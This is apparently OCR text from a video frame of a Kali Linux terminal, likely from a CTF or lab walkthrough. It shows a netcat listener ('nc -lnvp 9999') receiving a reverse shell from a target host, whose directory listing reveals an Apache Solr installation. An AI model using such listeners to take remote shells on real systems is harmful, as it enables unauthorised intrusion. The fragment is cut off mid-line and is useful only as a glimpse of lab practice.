 Archivo Acciones Editar Vista Ayuda
┌──(root💀kali)-[/home/kali/Escritorio]
└─# nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.8.207.210] from (UNKNOWN) [10.10.43.14
ls
contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar